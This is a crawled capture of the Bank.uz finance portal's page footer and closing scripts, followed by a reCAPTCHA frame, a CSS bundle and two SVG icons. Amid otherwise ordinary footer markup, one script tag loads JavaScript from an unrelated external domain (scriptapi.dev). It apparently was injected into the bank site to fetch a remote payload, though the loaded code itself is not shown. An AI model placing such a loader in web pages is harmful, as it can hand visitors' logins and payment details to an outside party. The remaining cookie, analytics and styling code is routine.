            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JOOPodinNcTgP2vuSVKS_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769466138099');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css
body_size: 3125
content:
body,html{height:100%}body{background-color:#d6d9e0;min-width:320px}.page-container{
                                                                        background:#fff;min-height:100%;display:-ms-flexbox;display:box;display:flex;-o-box-orient:vertical;flex-direction:column}.page-container--centered{max-width:1376px;margin:0 auto}.page-container__body{-o-box-flex:1;-ms-box-flex:1;box-flex:1;flex-grow:1;flex-shrink:0}html[data-device-type=desktop]{min-width:1024px}.header{background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.16);position:relative;z-index:6}.header:before{content:"";display:block;position:absolute;top:-2px;width:100%;height:2px;background:linear-gradient(180deg,transparent,rgba(0,0,0,.08))}.header__logo{-o-box-flex:1;box-flex:1;flex:0 0 180px;margin-right:16px;position:relative;z-index:11}.header-auth{position:relative;z-index:1}.header-auth [data-user-menu-toggler]{cursor:pointer}.header-auth__user{padding:16px;font-size:14px;line-height:20px;font-weight:400}.header-auth__user-avatar{border-radius:100%;height:40px;width:40px;overflow:hidden}.header-auth__user-avatar>img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.header-auth__menu:hover{cursor:pointer}.header-auth__menu-list{visibility:hidden;position:absolute;z-index:20;overflow:hidden;top:30px;right:-10px;width:317px;border-radius:4px;box-shadow:0 8px 16px 0 rgba(0,0,0,.08),0 4px 16px 0 rgba(0,0,0,.08),0 8px 16px 0 rgba(0,0,0,.08);background-color:#fff}.header-auth__menu-list.show{visibility:visible}.header-auth__menu-list ul{padding:16px 0}.header-auth__menu-list ul li{font-size:16px;line-height:24px;font-weight:500}.header-auth__menu-list ul li>a{font-size:16px;line-height:24px;color:#2c2c2c;padding:8px 16px;display:-ms-flexbox;display:box;display:flex;-o-box-align:center;align-items:center;-o-box-pack:justify;justify-content:space-between}.header-auth__menu-list ul li>a.header-auth__logout-link{color:#a4a9b5}.header-auth__menu-list ul li>a:hover{background-color:#f4f4f4}.header-auth__user-icon{color:#a4a9b5;opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.header-auth__user-icon:hover{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.header-auth__user-icon--active{color:#039be5}.header-auth__counter{color:#fff;font-weight:400;font-size:12px;line-height:16px;background:#2ecc71;box-shadow:inset 0 -1px 0 0 #d6d9e0,0 1px 2px 0 rgba(0,0,0,.16);border-radius:100px;display:inline-block;text-align:center;padding:0 5px;transform:translateY(-1px)}.header-auth__counter--top-corner{position:absolute;top:-7px;left:100%;margin-left:-6px}.header-content{padding:16px 0;background-color:#fff}.header-content__logo{display:-ms-flexbox;display:box;display:flex;-o-box-align:center;align-items:center}.bread-crumbs{font-size:12px;line-height:16px;font-weight:500;color:rgba(44,44,44,.3);display:none}.bread-crumbs--show-on-mobiles{display:block}@media (min-width:768px){.bread-crumbs{display:block;margin-bottom:8px}}@media (min-width:1360px){.bread-crumbs{margin-bottom:16px}}.bread-crumbs--no-bottom-margin{margin-bottom:0!important}.bread-crumbs a{color:#747474}.bread-crumbs__item+.bread-crumbs__item:before{content:"";display:inline-block;border-radius:50%;width:4px;height:4px;background:rgba(44,44,44,.1);margin:0 6px;vertical-align:2px}@media (min-width:768px){.bread-crumbs__item+.bread-crumbs__item:before{margin:0 3px}}.bread-crumbs--dark-bg{color:hsla(0,0%,100%,.2)}.bread-crumbs--dark-bg a{color:hsla(0,0%,100%,.7)}.bread-crumbs--light-grey{color:rgba(44,44,44,.16)}.bread-crumbs--dark-bg .bread-crumbs__item+.bread-crumbs__item:before{background:hsla(0,0%,100%,.4)}input[type=search],input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.header-search{cursor:pointer;color:#747474;font-size:12px;line-height:16px;font-weight:500}.header-search__overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#2c2c2c;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);z-index:-1;cursor:default;visibility:hidden}.header-search__overlay.opened{z-index:11;opacity:.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);transition:opacity .3s ease;visibility:visible}.header-search__field{z-index:20;position:fixed;left:0;top:0;background-color:#fff;transform:translateY(-100%);min-height:104px;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);visibility:hidden;width:100%;box-shadow:0 8px 16px 0 rgba(0,0,0,.08),0 4px 16px 0 rgba(0,0,0,.08),0 8px 16px 0 rgba(0,0,0,.08)}.header-search__field--opened{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;visibility:visible;transition:transform .5s ease,opacity .5s ease-in-out;transform:translate(0)}.header-search__field-input-wrap{-o-box-flex:1;box-flex:1;flex:1;position:relative}.header-search__field-input{position:relative;padding:32px;background-color:#fff;cursor:default}.header-search__field-input-button{border:none;/* position:absolute; */right: 8px;top:50%;margin-top: 45px;margin-top: 0;cursor:pointer;background-color:transparent;padding:0;}.header-search__field-input-button:focus{outline:none}.header-search__field-input-query{border:none;width:100%;font-size:16px;line-height:24px;height:40px;padding:8px 32px 8px 16px;box-sizing:border-box;/* border:1px solid #d6d9e0; */border-radius:4px;}.header-search__field-input-query::-webkit-input-placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query::-moz-placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query:-ms-input-placeholder,.header-search__field-input-query::-ms-input-placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query::placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query:hover{border-color:#a4a9b5}.header-search__field-input-query:focus{outline:none;border-color:#29b6f6}.header-search__field-close{border:none;background:transparent;margin-left:24px;cursor:pointer;padding:0}.header-search__field-close:focus{outline:none}.header .input-search{display:-ms-flexbox;display:box;display:flex;-o-box-pack:justify;justify-content:space-between;-o-box-align:center;align-items:center}.main-menu{font-size:14px;line-height:20px;color:#2c2c2c;font-weight:500;margin-right:auto}.main-menu__sections{height:80px;position:relative;display:-ms-flexbox;display:box;display:flex}.main-menu__sections-link,.main-menu__sections-name{color:inherit}.main-menu__sections-link[data-title]:after,.main-menu__sections-name[data-title]:after{display:block;content:attr(data-title);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden}.main-menu__sections-link:hover,.main-menu__sections-name:hover{text-decoration:none}.main-menu__sections-item{display:-ms-flexbox;display:box;display:flex;-o-box-align:center;align-items:center;cursor:pointer;padding-right:8px;padding-left:8px}.main-menu__sections-item:first-child{margin-left:-8px}.main-menu__sections-item:nth-last-child(2){margin-right:-8px}.main-menu__sections-item.hovered:not(.main-menu__sections-item--active){color:#29b6f6}.main-menu__sections-item--active{position:relative;font-weight:700}.main-menu__sections-item--active:after{content:"";width:calc(100% - 16px);height:4px;bottom:0;left:8px;position:absolute;background:#28467f}.main-menu__sections-item-border{transition:all .3s linear;height:4px;width:60px;background:#28467f;position:absolute;bottom:0;left:0;display:none}.main-menu[data-state=opened] .main-menu__sections:after,.main-menu[data-state=opened] .main-menu__sections:before{content:"";position:absolute;bottom:0;z-index:1;width:0;height:0;border-style:solid;border-color:transparent}.main-menu[data-state=opened] .main-menu__sections:before{right:100%;border-width:0 0 60px 150px}.main-menu[data-state=opened] .main-menu__sections:after{left:100%;border-width:60px 0 0 150px}.main-menu__subsections-item{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;font-weight:500}.main-menu__subsections-name{box-sizing:border-box;font-size:16px;line-height:24px;font-weight:700}.main-menu__subsections-link{display:block}.main-menu__subsections-link:hover{text-decoration:none}.main-menu__submenu{visibility:hidden;box-sizing:border-box;position:absolute;top:100%;left:0;background-color:#fff;box-shadow:0 8px 16px 0 rgba(0,0,0,.08),0 -8px 16px 0 rgba(0,0,0,.04),0 16px 24px 0 rgba(0,0,0,.16);font-size:14px;line-height:20px;overflow:hidden;width:100%;padding:32px 0 24px}.main-menu__submenu-columns{display:-ms-flexbox;display:box;display:flex;-o-box-pack:justify;justify-content:space-between}.main-menu__submenu-column{-o-box-flex:1;-ms-box-flex:1;box-flex:1;flex-grow:1}.main-menu__submenu-column:not(:first-child){padding-left:24px}.main-menu__submenu-item{white-space:nowrap;margin-bottom:16px}.main-menu__submenu-item a{color:inherit}.main-menu__submenu-item+.main-menu__submenu-item--title{margin-top:32px}.main-menu__submenu-item--title{font-weight:700;font-size:16px;line-height:24px}.main-menu__submenu-item:hover:not(.main-menu__submenu-item--title):not(.main-menu__submenu-item--selected){color:#29b6f6}.main-menu__submenu-item--selected{color:#2ecc71}.main-menu__submenu[data-state=opened]{visibility:visible;transition:all .3s ease-in-out}@media screen and (min-width:1240px){.main-menu{font-size:16px;line-height:24px}.main-menu__sections-item{padding-right:16px;padding-left:16px}.main-menu__sections-item:first-child{margin-left:-16px}.main-menu__sections-item:nth-last-child(2){margin-right:-16px}.main-menu__sections-item--active:after{width:calc(100% - 32px);left:16px}.main-menu__submenu{font-size:16px;line-height:24px}.main-menu__submenu-item--title{font-size:18px;line-height:28px}.main-menu__submenu-column:not(:first-child){padding-left:64px}.main-menu__submenu-column{min-width:230px}}@media (hover:none){.main-menu__sections-link:active{pointer-events:none!important}}.section-menu-wrap{margin-bottom:24px;clear:both}.env-js .section-menu-container,.env-js .section-menu-wrap{overflow:hidden}.env-js .section-menu-container[data-is-ready],.env-js .section-menu-wrap[data-is-ready]{overflow:visible}.section-menu{width:100%;overflow:hidden;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);white-space:nowrap;border-top:1px solid #eaecef;border-bottom:1px solid #eaecef}.section-menu--visible{overflow:visible;opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.section-menu--new-design{border:none}.section-menu--new-design .section-menu__item{-o-box-flex:0;-ms-box-flex:0;box-flex:0;flex-grow:0;padding-right:0;height:46px}.section-menu--new-design .section-menu__item .section-menu__title{padding-bottom:13px}.section-menu--new-design .section-menu__item--active{font-weight:500}.section-menu--new-design .section-menu__item--active .section-menu__link{color:#fff}.section-menu--new-design .section-menu__item--active .section-menu__title{border-bottom:4px solid #ffeb3b}.section-menu--new-design .section-menu__item--more .section-menu__title{color:#2c2c2c}.section-menu--new-design .section-menu__link{font-size:16px;line-height:24px;color:hsla(0,0%,100%,.7)}.section-menu--new-design .section-menu__link:hover{color:#fff}.section-menu--new-design .section-menu__link--more:hover .section-menu__more-title,.section-menu--new-design .section-menu__more-title{color:hsla(0,0%,100%,.7)}.section-menu__item{box-sizing:border-box;display:inline-block;-o-box-flex:1;-ms-box-flex:1;box-flex:1;flex-grow:1;height:40px;border-left:none;border-right:none;padding:8px 24px 8px 0;vertical-align:middle;white-space:nowrap;font-weight:500}.section-menu__item--active{font-weight:700}.section-menu__item--more{position:relative;width:auto;-o-box-flex:1;box-flex:1;flex:0 0 50px;padding-right:0;cursor:pointer}.section-menu__tooltip{display:none;position:absolute;top:100%;right:0;z-index:10}.section-menu__more-title{margin-right:8px;color:#2c2c2c}.section-menu__link{font-size:14px;line-height:20px}.section-menu__link--more{display:-ms-flexbox;display:box;display:flex;position:absolute;right:0;color:rgba(164,169,181,.7)}.section-menu__link--more:hover .section-menu__more-title{color:#29b6f6}.section-menu__link--more:active .section-menu__more-title{color:#2c2c2c}.section-menu--more{padding:16px}.section-menu--more .section-menu__item{display:block;height:auto;border:none;padding:0}.section-menu--more.section-menu__item--active .section-menu__link{font-weight:400;background:#1baf5d}.section-menu--more .section-menu__link{text-align:left;cursor:pointer}.section-menu--button-theme{border:none}.section-menu--button-theme .section-menu__item{padding:0;height:auto;-o-box-flex:initial;-ms-box-flex:initial;box-flex:0;flex-grow:0}.section-menu--button-theme .section-menu__item--active .section-menu__link{border:1px solid #039be5;background-color:#e3f2fd}.section-menu--button-theme .section-menu__item--more{width:40px;-o-box-flex:0;box-flex:0;flex:none}.section-menu--button-theme .section-menu__link{box-sizing:border-box;cursor:pointer;border-radius:4px;background:#fff;padding:8px 16px;border:1px solid transparent;display:block;font-size:12px;line-height:16px;box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}@media (min-width:1024px){.section-menu--button-theme .section-menu__link{font-size:16px;line-height:24px}}.section-menu--button-theme .section-menu__link--more{padding:10px 8px 0;border:none;top:0;bottom:0}.section-menu--button-theme .section-menu--more{padding:8px 0}.section-menu--button-theme .section-menu--more .section-menu__link{box-shadow:none;border:none}.section-menu--button-theme .section-menu--more .section-menu__link:hover{background-color:#f4f4f4}.promo-card{position:relative;height:120px;-o-box-flex:4;-ms-box-flex:4;box-flex:4;flex-grow:4}.promo-card--large{height:136px}.promo-card--large .dfp-banner{min-width:380px}.env-touch .promo-card--large{z-index:-1}.promo-card__link{position:absolute;top:0;right:0;display:-ms-flexbox;display:box;display:flex;width:100%;-o-box-pack:end;justify-content:flex-end}.env-touch .promo-card__link{display:block}.promo-card__img{height:120px}.promo-card__img--large{height:136px}.env-touch .promo-card__img--large{height:auto;width:80%;max-width:350px;padding-left:16px;padding-top:10px}


--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/arrow-right.svg
body_size: 1646
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="12" height="12"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
  <defs>
    <clipPath id="clip-path">
      <rect id="Прямоугольник_2974" data-name="Прямоугольник 2974" width="12" height="12" fill="#0a162f"/>
    </clipPath>
  </defs>
  
<g class="currentLayer" style=""><title>Layer 1</title><g id="Группа_масок_304" data-name="Группа масок 304" clip-path="url(#clip-path)" class="selected" fill="#16164e" fill-opacity="1">
    <g id="next" fill="#16164e" fill-opacity="1">
      <path id="Контур_2365" data-name="Контур 2365" d="M9.577632614195347,5.307 L4.5566326141953475,0.29300000000000015 A0.915,0.915 0 0 0 3.8626326141953466,0 a0.916,0.916 0 0 0 -0.6930000000000006,0.29300000000000015 L2.584632614195347,0.8700000000000003 a0.9430000000000003,0.9430000000000003 0 0 0 -0.28500000000000014,0.6930000000000006 a0.986,0.986 0 0 0 0.28500000000000014,0.7000000000000003 L6.3276326141953465,6 L2.584632614195347,9.743 a0.9430000000000003,0.9430000000000003 0 0 0 -0.28500000000000014,0.6930000000000006 a0.986,0.986 0 0 0 0.28500000000000014,0.7000000000000003 l0.5850000000000003,0.5780000000000003 A0.9440000000000003,0.9440000000000003 0 0 0 3.8626326141953466,12 a0.9430000000000003,0.9430000000000003 0 0 0 0.6930000000000006,-0.28500000000000014 L9.577632614195347,6.7 A0.986,0.986 0 0 0 9.862632614195347,6 A0.9430000000000003,0.9430000000000003 0 0 0 9.577632614195347,5.307 z" fill="#16164e" fill-opacity="1"/>
    </g>
  </g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/vectorpaint.svg
body_size: 1175
content:
<svg xmlns="http://www.w3.org/2000/svg" width="144" height="224"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none" class="" style=""/><g class="currentLayer" style=""><title>Layer 1</title><path d="M123.00000510673203,18.464932713935866 q0,2.7354712033035566 -1.9587633279459835,4.839679821229369 l-76.97939878827712,82.69539868448443 l76.97939878827712,82.69539868448443 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 t-1.9587633279459835,4.839679821229369 l-9.793816639729915,10.521043089629064 q-1.9587633279459835,2.1042086179258126 -4.505155654275761,2.1042086179258126 t-4.505155654275761,-2.1042086179258126 l-91.2783710822828,-98.05612159534287 q-1.9587633279459835,-2.1042086179258126 -1.9587633279459835,-4.839679821229369 t1.9587633279459835,-4.839679821229369 l91.2783710822828,-98.05612159534287 q1.9587633279459835,-2.1042086179258126 4.505155654275761,-2.1042086179258126 t4.505155654275761,2.1042086179258126 l9.793816639729915,10.521043089629064 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 z" id="svg_1" class="" fill="#3f4892" fill-opacity="1"/></g></svg>